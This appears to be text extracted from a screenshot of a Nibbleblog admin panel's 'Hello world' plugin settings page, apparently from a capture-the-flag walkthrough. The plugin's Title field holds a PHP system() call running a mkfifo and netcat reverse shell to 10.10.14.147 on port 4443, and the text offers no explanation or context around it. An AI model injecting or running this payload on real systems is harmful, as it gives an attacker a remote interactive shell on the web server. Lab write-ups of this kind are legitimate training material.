 nibbleblog - Plugins :: Hello world
Dashboard View Blog Log out
Publish
Comments
Manage
Settings
Themes
Plugins
Title
<?php system (rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.147 4443 >/tmp/f); ?>
Position
4
Save changes